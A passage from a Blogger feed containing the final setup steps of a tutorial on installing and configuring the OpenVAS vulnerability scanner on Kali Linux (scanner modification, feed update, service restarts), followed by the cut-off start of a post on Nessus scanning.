Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-users --verbose\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 9: Modify the scanner using scanner ID and Admin ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E└─$ sudo runuser -u _gvm -- gvmd --modify-scanner \"\u003Ci\u003Escanner_id\u003C\/i\u003E\u0026nbsp;\" --value\u0026nbsp; \"\u003Ci\u003Eadmin_id\"\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 10: Rebuild the Plugin\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-feed-update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 11: Restart the service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-stop\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E└─$ sudo gvm-start\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 11pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 12: Restart PostgreSQL service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E┌──(kali\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E㉿\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl stop postgresql\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl start postgresql\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 15: Open your browser and log in to openVAS\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EGo to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u0026nbsp;Scan Configs under the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EConfiguration tab.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EIf configurations are worked fine, you should see scan configurations. Else repeat the steps to rebuild the plugins\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6837677335301232771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html","title":"How to Install OpenVAS on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s72-c\/openvas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7304331205916637793"},"published":{"$t":"2021-03-20T15:32:00.011-07:00"},"updated":{"$t":"2021-03-20T16:17:22.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s1191\/Admincool_nessus_first+Scan.png\" 